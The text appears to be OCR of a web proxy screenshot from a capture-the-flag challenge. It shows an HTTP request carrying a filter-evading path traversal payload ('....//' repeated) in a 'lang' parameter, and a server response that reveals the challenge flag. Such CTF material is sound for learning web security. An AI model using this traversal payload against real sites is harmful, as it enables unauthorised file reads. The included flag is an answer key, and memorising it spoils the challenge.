 Pretty Raw \n Actions
1 GET /?lang=....//....//....//....//....//....//....//....//....//....//flag
HTTP/1.1
2 Host: 139.59.174.238:30362
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9
10
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 23 Apr 2021 14:49:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 491
8
9 <html>
10 <header>
11 <meta name='author' content='bertolis, makelaris'>
12 <title>
Ministry of Defence
</title>
13 <link rel="stylesheet" href="/static/css/main.css">
14 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootswatch/4.5.
15 </header>
16
17 <body>
18 <div class="language">
19 <a href="?lang=en.php">EN</a>
20 <a href="?lang=qw.php">QW</a>
21 </div>
22
23 CHTB{b4d_4li3n_pr0gr4m1ng}
24 </body>
25 </html>